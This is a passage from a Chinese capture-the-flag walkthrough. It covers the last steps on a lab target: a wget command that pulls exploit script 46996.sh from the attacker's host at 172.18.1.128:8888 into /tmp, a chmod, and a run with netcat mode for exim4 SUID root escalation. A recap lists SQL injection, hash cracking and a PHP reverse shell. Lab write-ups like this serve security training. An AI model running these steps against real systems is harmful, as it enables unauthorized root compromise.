
然后在靶机的shell里远程下载此文件,需要注意,切换到靶机的tmp目录下进行下载,防止文件读写权限错误
1 | wget 172.18.1.128:8888/46996.sh |
exp下载成功,我们看下如何使用这个exp,文档中有使用方法

1 | ./46996.sh -m netcat |
直接执行发现没有权限,查看文件的权限
1 | ls -la |
chmod赋权
1 | chmod 777 46996.sh |
成功之后,需要操作快一点,这个root权限维持不稳定


查找flag
flag就在root用户下,切换目录就行
总结
- sql注入点的判断
- sqlmap进行sql注入
- john爆破hash
- php反弹shell
- suid之exim4提权